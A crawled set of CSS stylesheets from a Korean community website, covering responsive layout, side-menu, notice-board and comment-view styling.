        font-weight: bold;
        cursor: pointer
        height: 15px;;
    }

    .AreaNum {
        font-size: 18px;
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 24%;
        float: left;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .noticeBox:last-child{
      margin-right: 0px;
    }


    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 35px;
        height: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 30px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 70%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 5px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        font-size:20px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:50px;
    }

    .longContent {
        color: #fff;
        font-size: 14px;
        line-height: 2;
        word-break: keep-all;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
      padding: 2px 2px;
    }

    .more_num {
      width: 10%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 20%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }
}
@media all and (max-width:767px){

  w-mainn {
        padding-bottom: 5.3 !importantt;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .at-main {
        width: 100% !important;
    }
 .at-side{
    width: 100% !important;
}

    .both::after {
        content: "";
        display: block;
        clear: both;
    }
        
    at-main,.at-sidee {
        width: 100 !importantt;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
      width: 48.0%;
          margin-right: 9px;
          margin-bottom: 9px;
          float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(2n) {
        margin-right: 0;
    }
    .hoverBox:nth-child(n+5) {
        margin-bottom: 0 !important;
    }
    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 2.9vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size:2.1vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */
    .Area_2{
      margin-top: 1%;
    }

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
        font-size: 12px;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 99%;
        margin: 0 auto;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin:1%;
    }
    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 25px;
        height: 25px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 22px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 85%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 9px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 7px 5px;
        font-weight: bold;
        font-size: 14px;
    }

    .LongTitle {
        color: #fff;
        font-size:16px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:25px;
    }

    .longContent {
      color: #fff;
      font-size: 13px;
      word-break: keep-all;
      padding: 5px 20px;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
    }

    .more_num {
      width: 5%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 10%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }


}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/index.css?
body_size: 280
content:
@media (max-width: 1064px) {
    .rightContent {
        display: block;
        width: 95%;
        margin: 0 auto;
    }
    .loginBox{
      display: none;
    }
    .telegram{
      display: none;
    }
    .chat{
      display: none;
    }
    .chat_content{
      display: none;
    }
    .chat_input{
      display: none;
    }

    .new_text{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .new_text_title{
      width: 100%;
      background-color: #f5f1f1;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .new_text_title > hr{
      border: 3px solid #0458ba;
    }

    .new_text_content{
      padding: 4px 20px;
    }

    .text_table{
      width: 100%;
      font-size: 14px;
    }

    .text_table > tbody > tr > th:first-child{
      padding: 10px 0px;
      width: 3%;
    }

    .text_table_title{
      width: 85%;
    }


    .text_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left;
    }


    .text_table > tbody > tr > td{
      padding: 10px 5px;
      text-align: right;
    }

    .point_lank{
      text-align: left !important;
      vertical-align: middle;
    }

    .table_comment{
      font-weight: bold;
      color: #0458ba;
    }

    .tabMenu_wrap{
      margin-top: 10px;
      border: 1px solid #ccc;
      overflow: hidden;
    }

    .tabMenu{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu > li{
      display: block;
      float: left;
      width: 33.33%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu > li:nth-child(2){
      border-right: 1px solid #ccc;
      border-left: 1px solid #ccc;
    }

    .tabMenu2{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu2 > li{
      display: block;
      float: left;
      width: 50%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu2 > li:nth-child(2){
      border-left: 1px solid #ccc;
    }

    .thisOn{
      position: absolute;
      top: 0;
      width: 100%;
      border: 3px solid #0458ba;
    }

    .tabMenuOn{
      border-bottom: 0 !important;
      color: #0458ba;
      font-weight: bold;
      background-color: #fff !important;
    }

    #board_point > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    #board_lank > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    .statistics{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .statistics_title{
      width: 100%;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .statistics_title > hr{
      border: 3px solid #0458ba;
    }

    .statistics_content{
      padding: 4px;
    }

    .statistics_table{
      width: 98%;
      margin: 0 auto;
      font-size: 14px;
    }

    .statistics_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left
    }

    .statistics_table > tbody > tr > td{
      padding: 10px 2px;
      text-align: right;
    }

    .longContent_br{
      display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/sidemenu.css?3
body_size: 1651
content:

@media all and (min-width:768px) and (max-width:1023px) {
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
     padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
    list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
  list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
    text-decoration: none;
    display:inline-block;
    color: #fff;
    width: 100%;
    margin: 0 auto;
    border-bottom: 1px solid #ffff;
		padding: 2.5% 0%;
}
.hideNav > li:last-child > a{
    border: 0;
}
.side_menu_txt{
    text-align: left;
		padding: 15px;
}
.closeMenu{
    font-size:40px;
    color:#fff;
    position: absolute;
    top:30px;
    right: 30px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
    padding-top:15px;

}
.side_background > div{
    margin-top:10px;
    font-weight: bold;
    font-size:4.8vw;
    color: #fff;
}
.side_btn{
   text-align: center;
    margin-top:10px;
    margin-bottom:10px;
    }
#side_login{
    padding: 2vw;
    width: 25vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

#side_join{
    width: 25vw;
    padding: 2vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

.close-sidebar > div {
    display: inline-block;
    position: relative;
    top:-10px;
}
.close-sidebar > img {
    margin-left:3%;
}


.side_logo{
    text-align: left;
    padding: 30px 30px 0 ;
}
.close-sidebar{
    width: 100%;
    text-decoration: none;
    color: #fff;
    font-weight: bold;
    margin-top:5%;
}

#sidebar{
    background-color: #0286e5;
}
.small_txt > div{
    display: inline-block;
    font-size:12px;
}


.side_menu{
    float: left;
    padding-top: 4vw;
    padding-left: 4vw;
}
.side_menu_logo{
    width: 70%;
    padding-top: 3%;
}
.side_menu_align{

     width: 51%;
    margin-top: 5%;
    margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 90%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
  .down_arrow{
    transition-duration: 0.5s;
  }
  .down_arrow_1{
    transition-duration: 0.5s;
  }
.menuWhite{
    margin-top: 40px;
    background-color:#fff;
    padding: 15px;
    display: flex;
    align-items: center;
}
.menuWhite img {
    margin-right: 10px;
}
.menuWhite > div{
    width: 100%;
}
.User{
    padding: 40px 0 30px;
    overflow: hidden;
    width: 100%;
    align-items: center;
}
.PicUser{
    width: 108px;
    height: 108px;
    border: 2px solid #d7d7d7d7;
    float: left;
}
.TypeUser{
    float:right;
    width: 69%;
    margin-left:20px;
position: relative;
}
.TypeUser button{
    position: absolute;
    top:0;
    right: 0;
    background-color:#aaa9a9;
    color:#fff;
    border-radius: 100px;
    border: 0;
    padding: 5px 10px;
    font-size:18px;
}
.LEVEL{
    display: flex;
    align-items: center;
    margin: 10px 0;
}
.LVBOX{
    background-color:#494b4c;
    padding: 5px 10px;
    color:#fff;
    border: 0;
    font-size:20px;
    margin:0 10px 0 0px;
}
.bar{
    /* width: 100%; */
    background-color:#d0d0d0;
    height: 30px;
    position: relative;
}
.bar .bluebar{
    width: 60%;
    height: 100%;
    background-color:#0286e5;
}
.sixBox{
    overflow:hidden;
    padding: 40px 20px 30px;
}
.sixBox .border > div{
    color:#fff;
    }
.sixBox .border{
    border: 5px solid #fff;
    width: 25%;
    float: left;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 20px;
    margin-bottom: 20px;
}
.pointTxt{
    font-size:20px;
    font-weight: bold;
    color:#fff;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 30px;

}
.sixBox .border:nth-child(3n){
    width: 35%;
    margin-right: 0;
}
.sixBox .border > div{
    text-align: center;
}
.sixBox .border > div img{
    display: block;
    margin: 0 auto;
}
}
@media all and (max-width:767px){
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
		 padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
		list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
	list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
	text-decoration: none;
	    display: inline-block;
	    color: #fff;
	    width: 100%;
	    margin: 0 auto;
	    /* border-bottom: 1px solid #ffff; */
	    padding: 2.5% 10%;
}
.hideNav > li:last-child > a{
		border: 0;
}
.side_menu_txt{
		text-align: left;
		padding: 15px;
}
.closeMenu{
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
		padding-top:15px;

}
.side_background > div{
		margin-top:10px;
		font-weight: bold;
		font-size:4.8vw;
		color: #fff;
}
.side_btn{
	 text-align: center;
		margin-top:10px;
		margin-bottom:10px;
		}
#side_login{
		padding: 2vw;
		width: 25vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

#side_join{
		width: 25vw;
		padding: 2vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

.close-sidebar > div {
		display: inline-block;
		position: relative;
		top:-10px;
}
.close-sidebar > img {
		margin-left:3%;
}


.side_logo{
	text-align: left;
	padding: 20px 30px 0;
}
.close-sidebar{
		width: 100%;
		text-decoration: none;
		color: #fff;
		font-weight: bold;
		margin-top:5%;
}

#sidebar{
		background-color: #0286e5;
}
.small_txt > div{
		display: inline-block;
		font-size:12px;
}


.side_menu{
		float: left;
		padding-top: 4vw;
		padding-left: 4vw;
}
.side_menu_logo{
		width: 70%;
		padding-top: 3%;
}
.side_menu_align{

		 width: 51%;
		margin-top: 5%;
		margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 100%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
	.down_arrow{
		transition-duration: 0.5s;
	}
	.down_arrow_1{
		transition-duration: 0.5s;
	}
.menuWhite{
	margin-top: 20px;
background-color: #fff;
padding: 15px;
display: flex;
align-items: center;
}
.menuWhite img {
		margin-right: 10px;
}
.menuWhite > div{
		width: 100%;
}
.User{
	padding: 20px 0 10px;
	overflow: hidden;
	width: 100%;
	align-items: center;
}
.PicUser{
		width: 75px;
		height: 75px;
		border: 2px solid #d7d7d7d7;
		float: left;
}
.TypeUser{
	float: right;
	    width: 64%;
	    margin-left: 20px;
	    position: relative;
}
.TypeUser button{
	position: absolute;
	top: 0;
	right: 0;
	background-color: #aaa9a9;
	color: #fff;
	border-radius: 100px;
	border: 0;
	padding: 5px 10px;
	font-size: 10px;
}
.LEVEL{
		display: flex;
		align-items: center;
		margin: 10px 0;
}
.LVBOX{
		background-color:#494b4c;
		padding: 5px 10px;
		color:#fff;
		border: 0;
		font-size:20px;
		margin:0 10px 0 0px;
}
.bar{
		/* width: 100%; */
	    background-color: #d0d0d0;
	    height: 20px;
	    position: relative;
}
.bar .bluebar{
		width: 60%;
		height: 100%;
		background-color:#0286e5;
}
.sixBox{
		overflow:hidden;
		padding: 40px 20px 30px;
}
.sixBox .border > div{
		color:#fff;
		}
.sixBox .border{
		border: 5px solid #fff;
		width: 43%;
		float: left;
		padding: 10px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 20px;
		margin-bottom: 20px;
		cursor: pointer;
}
.pointTxt{
		font-size:20px;
		font-weight: bold;
		color:#fff;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 30px;

}
.sixBox .border:nth-child(2n){
	width: 42%;
	margin-right: 0;
}
.sixBox .border > div{
		text-align: center;
}
.sixBox .border > div img{
		display: block;
		margin: 0 auto;
}
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/skin/board/Miso-Basic/view/basic/view.css
body_size: 2216
content:
@charset "utf-8";

/* View */
.view-wrap .img-photo i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.view-wrap .img-photo img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.view-wrap .img-resize img { max-width:100%; height:auto; }
.view-wrap .no-attach { border-bottom:0px; }
.view-wrap .view-cnt { letter-spacing:0; }

.view-wrap h1 { font-size: 22px; font-weight:bold; margin:0px; line-height:50px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; margin:0px; padding:0px 10px; color: rgb(59, 62, 67); letter-spacing:-1px; }
.view-wrap h1 span.talker-photo { margin-bottom:10px; margin-right:10px; }
.view-head { border-left:0px; border-right:0px; }
.view-head .sp { display:inline-block; width:20px; text-align:center; font-size:11px; color:#888; }
.view-head .list-group-item { padding:5px 15px; border-style:dotted; }
.view-tag { margin:10px 0px; padding:0px; color:#888; }
.view-tag a { color:#888; }
.view-tag a:hover { color:crimson; }
.view-cnt { margin-top:4px; }
.view-img img { display:block; max-width:100%; margin:0 auto 15px; border:0; height:auto; }
.view-content { padding-bottom:20px; line-height:180%; }
.view-content img { width:auto; height:auto; max-width:100%; }
.view-content p { padding:0; margin:0; line-height:180%; }
.view-good-box { text-align:center; }
.view-good-box span { margin:15px 6px; width:80px; height:80px; display:inline-block; }
.view-good-box a { background: rgb(245, 245, 245); padding-top:14px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(51, 51, 51); font-size: 22px; line-height:26px; display: inline-block; }
.view-good-box .view-good a:hover { background: rgb(223, 17, 25); color: rgb(255, 255, 255); }
.view-good-box .view-nogood a:hover { background: rgb(0, 0, 0); color: rgb(255, 255, 255); }
.view-author .auth-photo { width:160px; padding-right:15px; }
.view-icon { margin-bottom:10px; }
.view-icon img { width:34px; border-radius:50%; margin-bottom:5px; }
.view-comment { margin: 0px; padding: 0px 0px 5px; text-transform: capitalize; overflow: hidden; border-bottom: 1px solid rgb(51, 51, 51); display: inline-block; position: relative; }

/* Padding */
.view-padding { padding-left:15px; padding-right:15px; }
.is-mobile .view-padding { padding-left:0px; padding-right:0px; }
.view-author-none { height:1px; border-top:1px solid #eee; margin:12px 0px 20px; }

/* Comment */
.comment-media { margin:10px 0px; }
.comment-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 50%; width: 64px; height: 64px; text-align: center; color: rgb(143, 143, 143); font-size: 30px; display: inline-block; }
.comment-media .photo img { border-radius: 50%; width: 64px !important; height: 64px !important; display:inline-block; }
.view-mobile .comment-media .photo i { padding: 10px; width: 54px; height: 54px; }
.view-mobile .comment-media .photo img { width: 54px !important; height: 54px !important; }

.comment-media .media { border-top:1px solid #eee; margin:7px 0px; padding:7px 0px 0px; font-size: 13px;line-height: 15px; }
.comment-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; font-size: 13px;line-height: 15px;}
.comment-media h5 { margin:2px 0px; line-height: 22px; }
.comment-media .media .media-body { padding-left:0px; }
.comment-media .media .media-info { margin-left:10px; }
.comment-media .media .media-content { margin-top:8px; }
.comment-media .media .media-btn {	margin-left:4px; }
.comment-media .cmt-good-btn { text-align:right; padding-right:1px; }
.comment-media .cmt-good, .comment-media .cmt-nogood { display:inline-block; width:74px; height:20px; margin-top:10px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.comment-media .cmt-good { background: url('../../img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.comment-media .cmt-nogood { background: url('../../img/cmt_nogood.gif') no-repeat left center; color:#888; }

.comment-form { padding-top:10px; }
.comment-box { border:1px solid #ddd; padding:12px 12px 0px; margin-bottom:15px; background:#fbfbfb;}
.comment-content { display:table; width:100%; table-layout:fixed; }
.comment-content .comment-cell { display:table-cell; padding:0px; text-align:center; vertical-align:middle; }
.comment-content .comment-cell.comment-submit { width:80px; height:100%; background:#fafafa; border:1px solid #ccc; border-left:0px; cursor:pointer;     background-color: orangered;
    color: #FFF;
    font-weight: bold;
    font-size: 18px;}
.comment-btn .cursor { margin-left:12px; color:#787878; }

#wr_content { resize:none; }
#bo_vc_opt ol {	margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_opt ol:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_opt ol li { float:left;margin:0; }
#bo_vc_send_sns ul { margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_send_sns ul:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_send_sns ul li {	float:left;margin:0 20px 0 0; }
#bo_vc_send_sns input {	margin:0 0 0 5px; }

@media all and (max-width:768px) {
	.responsive .view-wrap h1 { text-overflow:clip; overflow:none; white-space:normal; line-height: 28px; font-size: 20px; margin-bottom:10px; }
	.responsive .view-wrap h1 .photo { display:none; }
}

@media all and (max-width:480px) {
	.responsive .view-author .auth-photo { float:none; width:100%; padding-right:0px; }
	.responsive .view-icon .pull-right { float:none !important; }
}

.view_suggest{width:100% auto;background:#fff;margin-bottom:10px;}
.view_suggest .title{width:100% auto;height:42px;border:1px solid #ced0d7;background:#f0f2f9;}
.view_suggest .title .tool_left {float:left;padding: 0 20px;height:42px;line-height:42px;vertical-align:middle;color:#1b346a;font-weight:bold;font-size:14px;}
.view_suggest .title .tool_left em {font-style:normal;color:#5181e3;}
.view_suggest .title .tool_left a{float:left;height:42px;line-height:42px;vertical-align:middle;color:#333;font-weight:bold;font-size:12px;}
.view_suggest .title .tool_left span {color:#1f55ab;margin:0 2px;}
.view_suggest .title .tool_right a{float:right;padding: 0 15px 0 0;margin-right:20px;height:42px;line-height:42px;vertical-align:middle;color:#2c4273;background:url('https://image.donga.com/challenge/mlbpark/images/icon_list_arr03.png') no-repeat right center;}
.view_suggest .title .tool_right a.on {background:url('https://image.donga.com/challenge/mlbpark/images/icon_list_arr02.png') no-repeat right center;}
.view_suggest .title .btn a{display:none;background: #fff; color:#5181e3;padding: 0 10px;height:42px;line-height:42px;vertical-align:middle;font-size:14px;font-weight:bold;}

.view_suggest ul{width:100% auto;border:1px solid #ced0d7;border-top:0;}
.view_suggest ul li {overflow:hidden;position:relative;border-top:1px solid #ccc;padding:10px 10px 10px 20px;}
.view_suggest ul li div {float:left;}
.view_suggest ul li:nth-child(even) {background:#f7f7f8;}
.view_suggest ul li .val {margin:0;margin-right:10px;padding:0 0 0 15px;color:#5181e3;background:url('https://image.donga.com/challenge/mlbpark/images/icon_list_arr01.png') no-repeat 0 center;}
.view_suggest ul li .date {position:absolute;top:9px;right:20px;color:#9d9d9d;}
.view_suggest ul li .subject {padding-right:100px;}
.view_suggest ul li .subject a{padding:0;margin:0;color:#000;}

.reply_zone {margin-bottom:0;background:#fff;border-bottom:0;}
.reply_zone  .title {background:#fff;}
.reply_zone .title .tool_left {color:#5f6679;}
.reply_zone .title .tool_left span {color:#ff4343;}

.reply_list {width:100% auto;padding:10px 5px 10px 5px;background:#cfd7e9;}
.reply_list .name {}
.reply_list .date {}
.reply_list .ip {}
.reply_list .other_reply {width:auto;margin:0 0;}
.reply_list .other_reply .txt_box {width:100%;}
.reply_list .other_reply .txt {position:relative;float:left;max-width:90%;padding:15px 10px;background:#fff;border-radius:0 10px 10px 10px;text-overflow: ellipsis;word-break:break-word;text-align:left;font-family:"����" , "Gulim";}
.reply_list .other_reply .txt span {color:#7b828b;}
.reply_list .other_reply .txt .re_txt {clear:both;overflow:hidden;display:block;color:#333;text-align:left;line-height:140%;}
.reply_list .other_con {overflow:hidden;position:relative;margin:0 0 0 0;padding:10px 0 0 49px;}
.reply_list .other_con a {float:left;display:block;margin-bottom:10px;text-decoration:none;text-align:left;}
.reply_list .other_con a span {margin-right:6px;}
.reply_list .other_con .photo {position:absolute;top:10px;left:0;width:37px;height:37px;border-radius:100%;border:1px solid #bfbfbf;}
.reply_list .other_con .photo img {width:100%;border-radius:100%;border:none;}
.reply_list .other_con .txt .icon_arr {display:block;position:absolute;top:0;left:-8px;width:8px;height:9px;background:url('https://image.donga.com/challenge/mlbpark/images/icon_arr01.png') no-repeat 0 0;background-size:8px 9px;}
